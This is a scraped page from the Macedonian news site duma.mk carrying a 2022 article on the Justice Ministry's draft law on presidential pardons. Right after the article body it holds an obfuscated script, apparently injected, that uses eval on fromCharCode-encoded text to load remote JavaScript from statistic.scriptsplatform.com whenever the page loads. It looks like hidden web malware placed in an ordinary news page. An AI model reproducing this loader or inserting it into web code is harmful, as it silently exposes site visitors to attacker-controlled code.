	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-86973" class="post-86973 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti-2 category-makedonija-2 tag-zavrshna tag-nov-zakon-2 tag-pomiluvanje tag-faza">
	<header class="entry-header">
		<h1 class="entry-title">Во завршна фаза новиот закон за помилување</h1><span style="color: #666;">Објавено: 16 август, 2022, во 10:38 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" data-src="http://duma.mk/wp-content/uploads/2022/08/ministerstvo-za-pravda-1.jpg" alt="" class="wp-image-86975 lazyload" width="730" height="435" src="[data-uri]" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;" /></figure>
</div>


<p>Во Министерството за правда во завршна фаза е текстот на новиот закон за помилување, за којшто, како што се најавува, во најскоро време ќе биде подготвена драфт – верзија. Најзначајната измена што се предвидува е дека Претседателот ќе може да даде помилување само за казна, а не и за кривично гонење на поименично определени лица.</p>



<p>Од Министерството за правда за МИА велат дека причините за донесување на нов закон за помилување произлегуваат, пред се, од недостатоците и правните празнини во постојниот Закон за помилување (“Службен весник на РМ” бр. 20/93, 12/09 и 99/16), од аспект на неговата практична примена, како и од потребата за попрецизно нормирање на одредени прашања регулирани со законот и од посоодветно легислативно уредување на материјата. Освен тоа, велат од Министерството, заради неопходноста од итност на постапката со законот се предвидуваат рокови за постапување на учесниците во постапката за помилување, а извршено е и терминолошко усогласување на одделни називи и поими.</p>



<p>-Со предлог законот се уредуваат поимот и видовите помилување, дејството на помилувањето, лицата овластени за поднесување молба за помилување, како и постапката и актите на надлежните органи во врска со помилувањето. Една од најзначајните измени е дека Претседателот може да даде помилување само за казна, а не и за кривично гонење на поименично определени лица. Втората позначајна новина предвидена во Предлогот на законот е формирањето Комисија во рамките на Министерството за правда која подготвува писмено образложено мислење за молбата кое Министерството за правда заедно со извештајот за молбата ги доставува до Претседателот. Со ова решение се очекува да се надминат досегашните можни ризици поврзани со дискрециските права на министерот за правда, посочуваат од Министерството за правда.</p>



<p>Мошне значајни се, како што посочуваат, и решенијата со кои е детално разработена постапката за помилување.</p>



<p>-Во таа насока, предвидени се кратки рокови за секоја од институциите кои се вклучени во постапката за помилување. Притоа, клучни се и одредбите за прекршочна одговорност на лицата кои постапуваат по предметите, информираат од Министерството за правда.</p>



<p>Помилувањето како институт е еден од основните уставни надлежности на Претседателот на Република Северна Македонија утврдени со член 84 од Уставот на Република Северна Македонија. Помилувањето е содржано и во членот 114 од Кривичниот законик со кој се уредуваат материјално-правните прашања на помилувањето. Правната рамка која детално ја уредува оваа материја е прв пат воспоставена во 1993 година и досега е изменета и дополнета двапати и тоа во 2009 и 2016 година.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE%20%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%BD%D0%B0%20%D1%84%D0%B0%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BE%D1%82%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BC%D0%B8%D0%BB%D1%83%D0%B2%D0%B0%D1%9A%D0%B5&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%92%D0%BE%20%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%BD%D0%B0%20%D1%84%D0%B0%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BE%D1%82%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BC%D0%B8%D0%BB%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%92%D0%BE%20%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%BD%D0%B0%20%D1%84%D0%B0%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BE%D1%82%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BC%D0%B8%D0%BB%D1%83%D0%B2%D0%B0%D1%9A%D0%B5').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fvo-zavrshna-faza-noviot-zakon-za-pomiluvanje%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="crp_related"> </div>								</div><!-- .entry-content -->

</article><!-- #post-86973 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/vo-zavrshna-faza-noviot-zakon-za-pomiluvanje/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">25 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">02:51:20</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="066e746b6d46746968726f752865696b">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
